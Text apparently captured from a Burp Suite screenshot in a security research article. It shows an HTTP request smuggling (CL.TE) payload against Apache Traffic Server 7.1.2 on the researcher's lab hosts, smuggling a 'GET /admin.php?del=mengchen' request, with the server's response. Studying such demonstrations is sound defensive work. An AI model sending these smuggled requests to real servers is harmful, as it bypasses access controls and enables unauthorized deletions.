 Go
Cancel
<
>
Target: http://ats.mengsec.com
?
Request
Raw
Params
Headers
Hex
GET / HTTP/1.1
Host: lnmp.mengsec.com
Content-Length: 83
Transfer-Encoding: chunked
0
GET /admin.php?del=mengchen HTTP/1.1
Host: lnmp.mengsec.com
attack: 1
foo:
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: ATS/7.1.2
Date: Wed, 09 Oct 2019 09:51:45 GMT
Content-Type: text/html
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Age: 0
Connection: keep-alive
Content-Length: 17
You are not Admin
Seebug